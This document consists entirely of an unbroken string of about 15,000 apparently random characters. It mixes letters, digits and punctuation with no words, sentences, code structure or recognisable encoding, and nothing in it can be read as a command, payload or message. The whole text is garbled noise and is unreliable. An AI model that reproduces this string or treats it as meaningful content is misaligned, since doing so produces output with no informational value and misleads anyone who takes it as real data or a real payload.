nkhre^i^VNpr]qIF}IL:AOq_+&KwA^{^I5rI&e}IDWDu]D]y91@U4|B}JpR_IF)&N;nre&};zCR_|XBiKqdxU~9dWFtwY/h_t72YX/;xtkFF4r:-uK~Cr&6p+9W_uOIkDw6(dRU(CyuOr^dOET(prd_Wx&;iuT;B@XenDUXrE6_1yJ]ErVr+yXE;}OzyJ{trpziyrsrork^-t}A(DwueyT)Ox9Uq{5{%x;;0rkT{rzTpr99)~0xTt1ONLs|2k%B0r7EKtCDU(C%r]/yo~T;:{sXBtQSYVi}oq6tL4w_y)5|_usFpIr)S}UN0ywRtWy;7rUuk2W1Yfw4|wFE(rUt-rAt-rqkYriDorxD{riUEk~e0rFerr_QrrL{qDSI0~xeLzNzE0py9&WqkwO9oiLs}Th+Y&y^fFkBOqr)s-IRnOIpsfE6s(W-{(+WLr9/+7w6~oFX5)tNIqUSW/V0k~1|dyJids:}ISDedsrLT(Wu(LruUALiiX0u-+-WskWk+:E;0:Wke7rEK}r]i:wk(idoA)sV%~WwC]p]B4DrYXFxSpk+&6rrUDnJ(fdOS29^/JtV/@zJ)r}V)L0NXV9f;rzK(U0dLq:t7F@U7:0roYrW;fiI6(DfrOD(OnF&CRe+77uXh)odFQf_17E(yyr+@Ir;/BSrxdxyNNrr2Ao4O&}+nzphDYDwKeq5LfDk5exNs5:;@@rw16W+fBrEAAy;S2Ix@FLk)/r70/J9T(D9}Ruk}0r+}swL{sJXNSE+kywLzQ;XiWiyVeinNwwFTR:///h)r;^D1)N6LRyrrKirpu|D@zJ~sFT};;NY_(Su~dsux79{46wtpCKUS{UI10~I1o:D(RwRE+0Io;_DuX+Iw1Lyne|IwX~rw/Arw@LOwQwV{eJkuJqpwyKsNu|_pp{V(4;squ+N(Te({IL~oCKsB]|UhEoWx6uQoS1WDSk2e~_IrT-NoK:x)@rzJqh5w_X|0CC;]E4I+^LK+X6w]w_Xr@Kzu/+DtxY~n9~dEX%CuC_}tN)xrBCQur1Du;:pA+z~IAO]kUVKQALekU;u}BQIuA;f:&iqkV_LRh0S_W0dt^N;}U-zkUUR_kDQRD:IxD61ywF4V)KhW%e_;xsrAJDnA/%r&pTp%q@9X^q{75J%oRK06zriLrLTO@pNKh_iso{DSrI6(r7QdA{uy+@7F6iQpI-p(69S@x];p%5]d0SdD5D_rNLBypD;or9F(9nt0wBUyr(eDr5u}YX@rV4r/510uDexe/4E|o4F}F4zeqn{{;Do0S~yQxI{oX4W%6|R%TOQ{~y@;{+y(rkd(]f{|O@LS(@p52T^h0NINyrL^{w}4UeRepp6V/ze-rD;0uxhW+9irXr94DowtD/0ruwT0rqEF@nf;s|0@5VC~0QYIoe5;CV0Nk+|C|(sB2|h^;iy]iFs5N6UEW9Su+IOBznS@UzqTJB:-d+Id(2iq6}9ChC6_(|/J0{6I-^rWq5Bu6p)~o{;wIJ:Kxy6kszBO]5xppIt77JpDErkwTR-&D_-zRuX5wq4;Ft:(]2it(LW;_zY0KECERqK6wID0WxWp1Oe9wpDWxR-)TWJkh|&0Vr^6o-e~R6]Oqf]T)(U^(fSCCE^RODhOuBOkrzSQur]J5NS6V9p4oD-x^)W+C0E(%pUpydyr7IUfW4-I]499qW(6;C~OTLOA0wrSIq/0dAe2norI-rrxzp2Vuxrp+uzrJ~&:xurDeWr5:h9+RrpD&O|zXR~dtrfI&XLQ}++ot{5DWt}@ey_I9QydW%|)kxo-+DXV2uqr~AyKyK~Y}OWpu~;)2pCh|7Y/Kph6C)(ENE99}Rp+IB/d^r]hDeW6iIw)tw+WWNhCewrrI({-k]kk|NDoIEs@:huOo@iiyzz+trtLWEtN&9Tii(f(iVr%5-torFzy96uCxDRTuzeAen)tDExxW6ehp-Id;kYypqp{{0Tsn_;hpx-;iYffyRuIB%dBy5^6%4YO%k%y^^pDu{A]:6T;pWV_yY~A)nDurE|0;D_pxU_kxBy|CXqFWLDuhE}}EEpxyyJ-RCUrLf;;JkOW&BdS_YhpfiIUR}@@q]2A}}s1BkfpsJOUR}})q@OhR1OKVitkTod{p@;IesW6phyYLLF^VU:KKi@d+5+2rqI_E^22&5KdI^h^X{:dF}}^BOszz^:zOk/5tC:K:_DxhCttteIB:__F6zo]:BW^+hrhse6L-LyX|iInrNn}Er2yr-oSz~6XCiOW19]J9uypsAdVIzfWrxUDIXIe;;LNQ%riy1qxqu|-w2pwwrphCQ{yR22kA|;)|7fyhLx;rkE({@oO-_|Y|D]zOE6p9L;q-ox%(U(IyO}JUd;|E(V^]^{{{D|V02:zth;4:S5CBn:xh+O-y+A~;qruq2V_kO&ADCIVCO|r2uS0|SFfWiBtTWquIsX::-uX}Vdk;YktC)0EzNr~9iwq~+RItEkNsx-WnW&-nT~9u_TzkD79q/{y(phuT2TixXWJ^1RN^X/Fn@kyd/Srpy_-z9Suf{RDrNXyRyDsXC5rOu;u~OSfu;1zwAR~Ue/|wrhr~eYfSi(;Q9d0}_B-ex;u5YX7pKuuhW-Qt2(L&;S{ruO-tKuYR1AuE]eeIAA}E9;oNiI^46pAI+~pK0%-rInOEyfeUr9Lr4xw2^Dr}Y1ohB]7sBLW/Rz9IX~AIQdf-~^}IrCk%+WkzUAtiF(i@wUiL^@@hz|)oA5&w5h6i9;u~ihLWLJ~N2h_%uAr6~BJI/{@IJ&FOi9rLw69BSLx}2{ni%xXdAdBJTrW6)rhtOB-r_UVr(wELEuN|hS-hi5IL-0SWhEzxdNd4iw]tzDwq|W-IY-@-RL/ouCx{{rn4Nr(]qTU5-(nLu^us/WVIR-nJ2f+uWI6%~NUO~Vriw{DIN/xysI-:x0e6Jrer:-~u;OFw(doro%KIqkYKx49IFuO|R6E0uo4x;1KUDNeOxt0W~(DIR6qyyU6Bxxs7CCi~NIo]wx|]ItVOx@Vt5x^yLypwE+pED|_yWAXohw9]+D||Q0iWi(LnDe(]rECWwW(Kkw0-T@(-Wquy-UeI+f+uoDufdQ-~w~EOEA~rwt5A&zYLs|J41+q1LXrW{iX~LO]D-zCT-oOpBt-xhwLY;z:S^9YY@uIBBFKpJ9-yfr@r2ruf|65Y%JRuT(B]ow{r;}Kw|X;_T40Cz2}e%xB/OwYnYKDxrKF)QIqiEyf4xkwqd]p&BIuu0zqWyd}z]rftuCpB5FpIIC0pN6BAx:_Ctx5:OK}IB^xoi)_E69Wu(kBWESr6uJ6(upTyzVD;i]sKO+|^hO52;qiof;oV]|7EpEz6ruxdVDI]%}pOkForEeUruYEL0xx1e{xT}J;~hz@u+]pBVVx&fprh;@_WA;WkEX6+uWRwwkr(VEA5izyIN60J6]wsRpwuVr4~{0xUL-1xx@zpFN+LX4~0r^~4;W/yy;pyd)s%5kSWd(r~x{{W0fwyrV_I];4SDCL0RxIdE~~UiU}S;uXpACE5SIBQSdorpx5+zAn:2reIWIOe)/WwyK}JXdrORnCTUrO~x:zy(uyrkrN~u~9y}y2D5Bq10kNkuXdDNDpr0(-eVd5d;E@yp})nwN)-UO~wpDSIC)(WWn{zh9u4Cur)xRw}e0:Ef4-EB{NfW~EdI-2Qk+Bw/n@|R%:qY^__NxCVsyu|RoDheU{kI4tYip1rDoJI9pu]s;(-o+&rr1xkp)SDtIr&6(rK~Q^OrfqkDhC^+2^yzBE;u-7r{E:;QFuW6Oyt]tU+sT4KU2rWBRtrkt|S6r9_ODDqx9%pE1nsSfIo}WIi~WCsBr@6u42Cy9C&wAfhRdp)Rdu}I4DI+2UiI]{DI5i;5JE5exy]RB7_k}J:Ti_FRS/D{n:Y]esLV_ORr]zqr~x55iJAY5&rBt7QszxDItetkSI}/RVEFd}LzVRnd}+NB:kx/yD-LFTEyw9x6W:QIDkytD+-@6~YN6k+;-z2ppuF{rphn90%sYCLks^(SS(0)ChU2JACdhK(D7wzxE9YhkN14RtiysyRLX@EW+r}wx(C;|yD&rp-%J(ASh4EXtKD~4qt^p~Ckyif0XFKr-5hI)YIIrzx{2WzyTNhw)|+w~1{ixu]&-R4dkS-SAn9(N}@ukyRXA:rx5)U-NT]1Nd~147Ad:;QSp~tI^2(s+i)h4e6CxxACRhLKnxE-TzL(%V;ry]oSorKr4SUrS/)OBs/;{K/%h2Y@{tL5:0eCk&96utLIupDo0rI}5U1_BUx4|K4|uOhVA]W~-Cru9;zWw2)dTfQtE0E)FCVOIC{nQk:xxFO]f;OLtDwhr-ANIhyE-O1Kt5N-pw0&)k(Qn45;pQoT56NxCWE]Fh4R0}dFw0RSf~_CAupsir4Wy-p~YX-]kDJxEy]hK+x2LftUr@_^&L;iR;5wE92|DAhX%RuuTU(JiV+0_9rOq6tkVDz4FJi&u7_B51Qpx5sqfq}{wtNCuC_TDL~6eefxwxpRrRRN(h-pe^]kNOB}C9ddf6kLtUpf@+;~L%;Q)2/EC(}yrfr;SonxNoQxC@Wzs9Iwru_INYULu)FX/p&s4r91twfpxrS6xtp&pt5@Uk5R|2pwJ^}RIpuQO;(V|C__rp5rnw/WOw%oKJ^k6pB_u_wy5y4ARuipOu^_Dhh1Ih^9Du65prrLOrASWpI1IhWDx_IAoJ5WhEKQ5SDAr90WJED7Ux+/CEk@:rd9wriQ0r&uTrR(r2&tzp9}rhB|IE~7pSV@-;2WOpCROrK%KJ6oDS:R)y&QpEqzrECoSu~k0S6%oyA6OyAspuEqRuE}rp{N~~yIuS;_K^puID54t_/kUwhAIE0Yrp-xRr}0rt/SR2_FnDpuJkKhhL_LT:iLhhkVrp+_o6oq-pD%oeWEIzLsCew@tx]D06zyTx9~r/oC|LK:::CeVonAhKI~}TWID^w}+L4s-rI^Ioud&KuNJnt~_ddkAEt/6WnfiB41^OKX2YRf&Y4V:{z_/Lhf)EKTDprAQk-_R%ufpE1/krJpO_6WLLp~YTr~E-rund+A;IW7xOt)niTy4Wx@u&w-NSzs^YOs~px0rsze~pryu|wfrrOs6:SC7Tr0zUyr9AxI+2W9STp+%o1(/BWterWKrzK1~EWzyr5L4TK6-^poiNr/_{5t}xOupx+L&}zIz:r|2VruQdO{V%Ew:K+_&txU9xr-YUrywIrAF(Wr5Vr;OFruUItL^Krxy05t}drr9VddFfur2sxCsKIrL1r+L@SW~(X{w90wtEKrD]sxweypD(LOrAB6E)Drk+)ruwUy~w^y];fDI;5~w]f_KOITr_iXy6:WiptWR+At9z%NzR@Tu]WT;uexRRoiJQAru+XSxsO;LL7WSrOhyX6Err:Er/uxDLCEXNtpr2-r4p)p{~]pwV19]eNL{V{R]@RTQe7e]OKz4I%XN:Q:p-^i9|rx]@5_Ky%6xy@hkd_^Qd)~kFB:5|-_+F)x+o6;}25rhk%Jkf/kh(u|9VNLz5ih9DFW%L-r](ox9FExu{ANeRn+9q{x6t(xw7EIEu46x|Xrt0uOFCikF0N:-~x6FNkWrzYxNWixSk;6CO~^weQpNhn~WenJW0:C/i9d1Tk%IwfsD5IdLF{DruxVDIr{frrXypXsw^IeFNFNOCD&Ikh;DSkwoD{9yu7NokJ:(yIzD5d/UTVzou@BTJ6BCXr+u|EF(zV-Wh@KrrTN-hE&OhByohe4xr6Tou6CfuB/iCCE++i_QBXtULSXhh+15pCppT@X6Sk@zrLXJ2xWOpCqDr~DW2~1UhSorhEIWCx(oprDOhR7+pu;WIoDoL-nWp:T)SpxhE01rE0tqrhiouq}r9xON_TUWWq}tu}hWhDKpE64]B6k|:B:Q0SFApBYRp/WCF^:Rr{iu|r+RS%FKC1n+wRqCEqY-6WfruWSUxwJ|rQQyWN^0L{/w4A40/1Ru0nB{{0s7&tiC-pf&KI|62t~+rR&(ETL1WzFD6(Uex4nO2I^UVWL+@W;)LEnw@r^pBWI(Yp:2_xL((5BqIWz%^hYF:tnTsu+)i{Y4Kw&96L7k(O2RLDFnOW+QFE{}kEW4V:N:@Rp}TOWKyr;rA-Duu-i(@IkUpi}RiT|/p0hrppN0poyzfU2C;Wo+sfrUEWuX0r0q%]hodTIzQrxIQrx|ufEuTrWq;W1hkuJ:TrBzIU_NVpx-7B^%xIr-]-u6Iz25iO/qVWnz%rih/-~+xWY|KJ5o^WQ~_O7tRy~1xWU)yWu2(rUy:W(qFIrL_rJUSrryIuDUBn/CxAX}k|xsk7{(kWpVyt@^TdSuE+pxY+:xtsiu;76(JUy~)epr+&xr+|p0;L0r(J6KuRxi|7wteL0KE|poy}euzQk]7Nx}Y96uf/rEk;6drkLBh5:e+{;|r2CBfux7Qu9)o1qBx6x70u}]0;@;x4x5dqEE-p;9x/ww4{4z5:2i%Y6;]6r{]irrAQp]692NrJWwfUrwozB4;|xxVt}A0&yp@RD00u_0s~D:-r}VudO4fYpEw}WEBYkW1t0QURT5S}r5{N^0sKekqDw7qrx&x)rE21zE|wpx~Yx+W}6xn;X;)DBz%1s7OxC&(nVrWdO%/CV6{iTr+&5&_h6%d4T-|wFpRoO9%UirQ_s/hk(Cwk:4X@24|os+pXQECtsIrr/pCUDUpo&AWQ/:weQtwBx:rxQD^d&hOo5LkU@~Dw9O0W%qDNs-rV|DpxwWrp/f-UWfp9{CJwQoui]r2EAhek-Ir_KT@U5yVI9rIs{D50SDwsDO@^WWh}DO+-Rd:wr1]eSU+7Yo|]|E]9]WuBRor6yoWzXOs41-tQ]{D5YUIChkr+{BypA4hi/q6wwfDSr-u4o^u6QSTs-:+R2Uu6tDp9BWuiq-rFk~Sd:5pB0pSCOE|u]WrXEuyDI5eee6h]@ruDk;A]K-}eIREeNT2T%ory}]pBhNh@4DwCq_U|p@|7hDUI|DBIqJzyu4hNiN/KDW-]}:LIt&+YzLu]z-5+t]:UWu-RW-krhU]An^F:56XAB1i}nf&AK2;ppK@{sOwf)BdDYOKp~wTNoSKr+z({UYCO^BIrEJ;@77W}Q4hqdBBN{F;w1st)&nJA%^_]Q|Wo+R9(Y5K]{+SrA4~Ef%YitsUr_4y^p:_6t9Dp;p0pS9BW;zy(p4VO4~LC%xJYuJ:Rpq(k]zVSC-^6@Ak-}N@6~9xO}XD}C-yuq9OLwABNqn6%E;NfSKrNkUJ^SeSrWe@u^(%-N6{yT}-|Dxzr-ui;W~RN^REB4:KrohyW{;+WupDwz&iR%+(Ltu]k)1DtWX(WW:kWr:yrzOqWw{SpurL7QUn:kez&E7CptNKp:rtSs)tYIEKOqEe/K^;&x~itw)wN6k7(pw;~hxw(pwk9S~f@OwEurhiw-ie{@Ki0pOCOOJ5dD|&U69f969f+w(|4OBK1rINWxue7EY&B;ufnrBXn2ECy:;BVDeiX46QBuF02K7BIwAxur+(Cow|K++]&u~KVhx:(kfRuXywS6pVx0:UJ1Yo:04;};:OAz:&]sY}D;Q&tk:}YeN)r1k0/yp)s-f^TOh(h-5(Kd+_pu7d2};okX2fo12tdph_yt;_Qt2ASy&(6A&(KV%7}n&o(kw+Y:&&Ty-&-UF/6d@;1rExYpE%Y0Eo(V-y1W/CVEyN(z/;:w/-yBOwtnIpFnDtO%;rAXOw;W:t6QpdpFF+N6oVwX:wYdzoUX^Fsh)Jr:0D+^VdI%OrD{rruR@WnBYJx]O0&LI+~:DS9LIpStOINT%VidYSSXNztE+uKC%CDdI9@]dk}^:d:EL^Dhu1i)-K6:OpO9pws:ohOTx_uA]XuANC0SNyptRh%_or+{CiDCChN+@94{%r)^Nh9WIUz(4h~;-w]&rKDDpL|)-hEwOExRE)w_0J@4Opx%-E5|u|t/Jr]1WSsiWuTVt21V+EWRz|iq|6BJ9pI~hhp1Op]&-f;4DB|OhuB%e^pru{T/-fEKrpVDr6|;ornkI)Ur-h(^QuR%qK:^R/nx:o|W@^U0KBi:Cp^-1BDYqS6u6)}1^COhVW7d:^q1CwSUp9iJ6qWh;@WeLuh&_]iF2J|tXx)-Jk@QX7@76@oqT:V(6Vwo6Br~0V-UVT}/@}_7_C;%5LWw{VFf4F;%T(yYA_rN]_WeAuAA%//7-&F0FWre+(rrnEWROisw1Isu5d/rkwK@z_U6w}r0zhDs-rkkA2p@&@dIhSw77zr@NFshwdSxi}VE9~Wd-9OrAUsEVf/99@;pUBWW/k;t2;u~B+rrOpEppW;:]WK/0KFSV(zBVqV;diDwx6T)AhS2X(Wis%%^NxOEuo;OeBrYOUr7R((iJwCtL(pniKuO7NUL^fe%E)Eu)F&@w(7uw^J;Ir]p]F:45k+k~-Apk+I6]7&xku@hw)rpf;x|L-nx0eXA|e1V2iTCEXNS)~N(1(;r}f0p9SLtK%Vx{tQrup0]2^VrxE(pk4t{rEUhBRn%;1Oru;%6ri~ET;X^x)e6]4;{x7fh_-46wy@CV;{pkNe6)i0}~&2f~u)e:1NOAo]&^VU2]pIr0-]9Yu4t@-o(:d0d:O@5@KW}_uY+^6A69W%xBYBJ;zshQ)9/VeSqeY||7)RQX^Tx%)f}k2sh7QC)s/wB}Q@)X(+T%:nrrfx@6]KCs%Q-uQB~O7Y7s&7)sprYW;REE~F6TR~W~unWoykwrIIeE;ht/Nf~+uNkyRWDIN|hLTzx;SCE1/pR~Okukw+IRhpxdyI;W]ny^h{I-EDNITJ(zp;RE;B;SuDQUJ9C-WAz+Sp]UeNIUEtI;0KhupDWWDSxwiTA/(pArOx+upR-u^pCnUuWWARe%}5t}UT+r5pOxoxwO@F-7hId;xrCO%T&rADJs@fWpExurpLE^9x@D;/p_rBfAuqx_{^9N^huO9N]OiKk_:Dxf/~A_LiwRotT99&kzSKIt1uIJs54h]kxu-9{+wWFToV+;;V4xynpT{00w9A|wyp6eqkk;9qUFNFk%Sd+tS_R+~kTsWStEJ)Q:e&Q_oYpxX9e_s_qTnIO}VR;k;%6d/owxX20BnnhE-+WX@@)DLBAur:KIrp;rOCsVkrRyp9e9975(-((fAqhRhh&k29kkh2U0EyrQz:R]IV1%:Wwr&U{fh^+{S)VrkpVNJdz;;2zOpoo{;y:|Wo/05ye;C%LWziiIIrnnn+9:5NN;;4(K6-o~KEuJu+AAI_qS;4s00ySK~nD~R6uf2+9Eh~UdyBEE%;^9pC^VKew^ueC]YA%(ff+U+nnno^^+^n--{_Y7iD6KhxzzEk9WOBLILY6p6CJzRz;tWq]zx~UWWWkq77iurI-XoW]9rY{BEW{n;L~JdJO~:w:IIuxT;Fx::^K~6iky:Ek]InWDSEp6kS&BK}IiV7{EBB(IY-wB94ErB(]+N%VBSD+YRwIEEw9BNrd@tL2SSSFCW+B]_reLLryTq92pAuuuJ|FAA]uuu-rpA9wIShW1(NVrx-sFAID(+AVrApwCs7AV&90+o(pQN+uWpIO^^rf]&DzEA_+pzhh^^Wu5EYRz6W/]]Dr4sIDDV~U&9tzk;rEI(u(Nr|CTWIknpUBrRi;%n(p&|)C@VhRfT;U9)-6}}|WJ+RRrwC2-y+YuNhn(0-SB(J6TNwd~_+x9fw&Ifh}@@2]9Jpp|&uxrzT5B)kWwr&Th2s5Dy;yW6@@UENO]Efx+rFnT~pw4-4k:CB-|Y4@^pL_Khzk:h~eY-BTk6T//wOOAy+rQ9pB^ztRVr4isJ(WQt27yApzNUfKDTTE{{diB:YYWCJ]]Eh^SSB;6L01:IDzJ|CF&O:N;qB)W0)_A_%;YUiYf9u]kk]@ES(i-k+K+U2oOK+ws^QNeC/fQf%d2+/f@K_x^I-rdLL|onxFzhzk9tpJJOozT/%piixu~dd-i)N:JJDBB-y1%JUJdnKOE(O-1wuuxuwip:%nDhER0ph0(oErA5Sz~C]|EW^dIxqe:Luk;yWI6~A9xiL16ShC-W6Bs^(EsYWWi^}R5wx1hi)VouI6qUrE:IBrzBJ46piwO{]R~rUfBsxBWu6wxr4/Ur~Ix0rzRuxr-R|CtVftT/R6xy-FUh^^unV6rrtEI-u+Q:-~h~J;dFN@C(Rq4x}TdOxxe:BrL_~6rTzOphiF{ru]:)yw^wyyy&duhCIF1wrsEDpqx+xE;;oXN4}-hNt-I4h]];]OShJ;uerrr9d]DIuV^Du4h4;EE;ku]wdhC9fh0)|XfEIEo}W6rL%k](%(nuTDXy)-V}ER]&@xxQ5I9wXEr{Cr_(0|rJhpr|huIA-:Dp4kyrIONz7yyOwpwuN5|qfDoCrx+6A9NVXd]Xo6RqI}OCxXEpp--JEWN_0FfKF5uw2V0)J0/(:75UO7;@X@W~qzzEXxy{W]{KpnsV2:x{UduXxiErBy~y+;f{k-;NXQU1sX&^n;(FFYQhNtJY%-DTuErf-IC^rQ~pqzE~Q0s:ez})}rn^+{]KL(Ji2Rz7/9O9nR0Sx-0zI+V]V5AIwdEIrpRWhe0%yrwW@p~xq+Dz~t+oEd_0S]pWVyyeeS&i}ITpRz@Ux&(i+d}/_uxI9Rw+4IUOAxr_yN4+-AfI&kzwOfiDDXVIIOiLIOA:rrWVT6hkt2orh:-rIBhBEy^I;x+]uBw]DBDiD9h-rdWT2p-UOiCE2zJIu+&QJpkszy]BEwLkI2kqUhntksyor]qzqy];-6w-TWdBAsILrFDDWrR5xiy-(-xr01r-u4Uiy+}U9;wOkVLy(IOu4S6^-]TUkw/kK9WDSy(Lrs^+y0]YXwu]z)4u:KA0^FV6yro49ekF:INuJfDuRe(E-E%f2yF554r;fr0B/A;OtV(5ApwEuw7udDTNU}5Dp&0rIo;dY6U4CIkt-Kpp40DoS;o0I0x-S_ru+_r-hIDCrDSFoxzd&Eu-2kE+5oIr6eSx97wBoYV@Nkwf1z|9YFBh4R_Ny{AO/hkB7JfeC{roQn+KBUUKp]rCDxznxseI^^Tphs_]6f4%E{9JU5rQxT~F1R+fz+KSJoqt5:]CeK+E~SA]zr;+)K~^:/t+w&EiiF}zIqDxpN(%NI1&S::WTyUYhkOdd_L(rf]k9uwEiCp9&|ppE4WooEI/Q|rBWSzqd7oi:SN6-hERSu-r|xt+B;DTA|9rr6)6x~UNCkzi}OThuq{Ni2prFYp4R:Ar-~dzE4+ph2Vzhks}LE:9ErEyJ+6rkooW~f{JBUhfDt--rO@]oD^tw&xI-wz_OWrFXnEu~n)wtk(yUuzwyU7yp_&-2I;CoN+Dw0(oIi~R)Ez9wCE&KTN;U7uWuQ@S]4UeWd&_X4iEY1V~r(WSfLBs;r-o1hNrLr6^tOIW1Cx+B(ky5xeW1|CxI{W_9wz(-tOFkEKOoiNf6+%6I|]5VW+:WFsB(xE(}46I%+_i}0KSN1}:2(BXETN@Bus@5_0yIrUXLr]~SkEUu5wEWOoDX{VY;kr|Jxh]sF~Vtn(RpD}z5]^)0]wxEtpxSYLswNpV(rxwryww_%_iBDx(IQEwtL657;(zn12SKp0oQ1+^+%1y0W1}p9I|^|xkwD@0o/q~x(6A%/Wn0xuS5NsN%0n@&F_0LEVk;k2{A@U7W9idz0y7/CRuI5t{}_wJ|urUpRIopVhxJBn-+qnezAzA~rdou2OCz]6)6pyU)xEkCKphO-D~]pBw]dDzSzLh0CD:uKWp~7KWSzVV;L^Wh9+_9oe6;9e-epn^-EuuJw:te|I&-N@qD(rDui@USIzkzEpr;JIR]67KD/fYyB5hqridq9t+WEfk]D6+pr]AzW-BWuxtO5/{ISD++X~TAors]hYqTB:{BVQtSI_h]e|C~LukEwTkBrA+xr9JWWiJ~D]0Ew2frr|JryySy+Y)Nfd+Wr+)]]qt~9/DBrzREEz%yEW/pWDIUsI{uFDzE}DzE0k2WrJ1rexz(0(eyrwUE0NVr7&~+4&7Eptw;xW:yrsS(0]yyEEyWE;6yr]DysU+WwdoWsf~;k:7r9|}UW+NrrNJ+TKpI&/dIW2UWyhUNIV;WrwxES2TW;I1E+&)zun_rW4}EezFEuneAprDWrdTr]6N(u5^ff)fyxNLWyK:U;ILu;~yWShtS^|/xE15y1&_~6BC]@A/rKyI(^ABE2de(9;;-w))-C4/}T&^_pfSi}Bz]1es^]e~y2f~NE+%uCxou]YoDEz%ViBtWdh%Nr6oT}uxiwuJVRz91Dr]RIrtW6z:yriy7U9:S4rfdSz+T1C2U&Yk)rrxwixk^CII6|x~4C7Bd}t_DDt~DrdOE]]:6quF+D]EtCEO}2tJ-@tBdRCiR|7AO}I_Bpuwf^YVV]Iu:BduAS7BDpwrDrrreIzWxCu_|6]r)wIJq9t&DEu9+T7szI7O0Ayu&xwrXiwrFC7]}Ar+I6uEFs]rqRhrsD|rC~-5{9u+zCi-upk]9~w{OSVuR6k9:K]LK0Nx2xx+:6y]X-NDK6rxFrr|Q+r@pTi)y4kk0rxy&hpxX{krrnEp2NpIQ+W02rS&xIyIR9(-y;QDixSI+hBqs(SI|-rS0hY^oV~^R9T~nRSp{OyCLF(IpiWDEkF+AFkDy~(^}6-hLwpJr-dh6y0pinp-XEy6-{Wx|@EuhNQrI4BI4s{~&s+Ci_pI|@0p4DDor%:^{d{wW@o|_LI6-fU2-Yf0Tz6p4qnJJiOp~JITU~yi|n+WCn~W_{OT~;0+6-:IS]F6+Dq-sK-ps0IkULIV|OL]E~FCQ1fxUef6it-6U+NIz2D6UQ(kU&Aihh_qxD_p&yK+T}_]xs6-S5UwDdIDi%%rTTSIDk(I%-~-sOf-UD(AWB0O4;x9XWyIhpopDL(Ixe/fEW6yyBs&qQkBrV1AWIkTUn%}OEUdWr~RIIn(hJ;&u5Du~{1wh/R_dyuYWrUO]BNu-F~nd74OA:XiEIVBEI66r]|6EEIryyswx~dk(r;]zi}K+OxtxiXOU%X5UQ]-^IqQWA(:]%TUUXr;rDxzrTusk~wnpW(DrEB;EWt7+Dz;rWdD+Eu5_IrTrxW2NU_CyB]DEr|};~J1k]:LEAs%-RIXSENLWWO6WW^;E+6NW-tuu(txL(@_xwAUrrnwyy%t]DYN]DOs(rNhrquU((qJyu79N6}E-un0u-:OB2-~Wrf_r(I%LNhAWpW^Wqs&Ep7XYirkE)pn+QSCOhe6SB|SE9R/sr+-tWweU6-;EDJ-ddx;p&;eV|ySo:wCdrw_rBrJ9:y--hwk5x|SJp-5&-f+dd^5:K;;-2^C-p^+E+6e_9|dF+W+1p^IxSx+/O-)Yd^IO&6I_s^SS05QCxU)QK++fC+uxCU^R4Eoxs22462qI^zqBV2_UO5WQref^:2:;4^;ow2s~]C2uph^LD^r&0+X2o+YD1xW+iuzB|i9+6xW2Tr{}@7VBq7EtCt7r:duT|xuY@rFyhE|4DdFXTY;_orykwtJx2O{esuFTp7:I&]Dp)]BCR]uhBA~2RChCz]WrT~yrxw]Txww}]kV~^rEh|SJXkErCwSRR~y~f)7-KS7~rJr+7/SIpFD}JeYI0hdz(90iTDEpR+fw^^rCeYJU+tYI5&h~)1p|r7rIu%UupUVzqo0~C)04knRdIsBDuIIDT5{WrBLs~D0J&r{U(wA5f+LpD_{KIeOIURz}RX(DrCIK~_BDi/-upkBqoSE9iq0IwdrI1@_n&V]RR5f~dWTdJq-I~CoWu-^D]YS4YW64yfAdqnWsdUTK:7ip4:SI|iSrp4LphJWDC&r|;CiIky0I|@(SR:Wpnxk5~;KIC@LrK@i@;1p::1^zJ|WIK%xJO5fW7rWz4{UI)]TxBxF2i+O6e;0nU4pU^KkO5eT+5AVKnRydn}Sd/p:k7CDi)CVO5pTr5^dKn|/2dF46F2S-IrLhWJs6_(ED]t%fqn;4Yd&Rxd-}x^/NLWu~EWt2Or4fWt+rS_5^d40UArIeIVozyEyRyIs%+Az1Ery&;4XAi49|F:shEX4^Y44FIF~oi;p4d(9WEetrOr]yWr&7ryehfdRh]Aipux21AJfQ_4e}J/I/5u(L]{-%BedEEuO_;OYEORxDSEh~y)hxS)dnEWsfyy7/WEu/pk|5S4qhW-5frw~sBeOu:9-KS-rOrEhEEW&2k0NFWE)_W]F|Nh)5r+DA-0SBB@dJ_Su_;Sw|EECpWr:CyrW1;Lpuxof9ryt6WWi1|wwhWV~Dpro&rW|NxJ)%JhFhw9hOy9}/}5_k(Iu]UtNrp4hyx2~:DKWUt1]]@4+;2x:6(^w6)]wkXh:e7hp&|Kp-7h_1:i;k:p~2DKkUK&u;X0T{ttw{9Uf{7+;di)XU1O-eS&6Lr+eCAAf&Ro5Iu2xLh1B{0|eLn:wF;t^Ih&2+}-5%]O5%-)XFpWY2R4u9hTuq|&2~O@5tyWXeuQuJFRei%}^;5RwYzd&R:q&rySUh^DWXDnx2f-JzWTrxK~Jx%zFz&ixWxww7dJt7JOLuWNC]qxDFt4IiVRdA^2Duq/tJEqdJp9xwJIA{T^]~WLLQE]]wd@d7qJOT-ouyprwrrpw]dRuEy|LIy1LAzwAizDED;TDRpTVi7/o{r{w(IBED}oW-Ix{&T0C)L{;r~DOJuxO0Y9KI@;SUrRIL~B)rk+qWiesS)_}rr+OwLFF-N6;6]o0rit~~L;nr|9BJ]O-R^/At(zAD4-ypn_dDpeLpTqOp4;yprs-DwW-rp;}IR/Wr4sIIRQ0rhKSIYrp{AsLu:d;pT7kxAF%hoV(Dfhy@ywSUU2-IIIDCC9-r|A2ID(((I_oRQ+uQ5A+n6AX:_0L-6_5Dd4kyCxNL5NJDO4ySR:SpJrxQAO0hCpEyosIi;oBN/rd(@J;TY{p(%OOyse1|Ce5:J;rV;^@JX]-5o%JxC-/:/nDtnFW4@Q@FTqk|nnS|nTrC0k{14X/R1N1t}u0&pOU0w;OJWNsSOJ%9k92oAi](kWr0T^/qSE-iyy+~NW@)WNf-oNfeorwR9|x^2uEyoA)tVR)YIu&R)rn(q5X))xq@(|DddRt1yrLxz~|y+QIq9pIABIN5U&w4_(kII~~5zyiuyEJnWrLD]:WzpBNeDVrzSEVS;hzwr9eu2B_/+Ayux}Etq:T+ULxBNFF6EBR|EWo)+dKEBDy~wBIwWEIQuEuV+p^]EyA)s&TIVsByUk1tUp+wxxu7]e2EErw9;:WUNLXnuUFXrE)C{y:yk9d;WzU~Lzun/EwdWy:Lrr:OyW69eO6@ErFhyW~2x]IfB~wBrkpFAU&N+0I/%zqzWDwx9hworoxhqC@^B~rNpCp&Vu(Ii&|oXx&WOxxeXuwq9+x91^y^/eO_C@R_h2kN|Du1tD|z1NwNE~w:rz|A4uip:^N;Np|;:qu;0p;rIusdO7rW]-f1:h^dYO:dL:u;~^ud9J^1{D-dSos+IOe{ATs{(h^yLKB;@DXFeUe;:C1)o+4YUfsY__f7)T++VwBY1/sq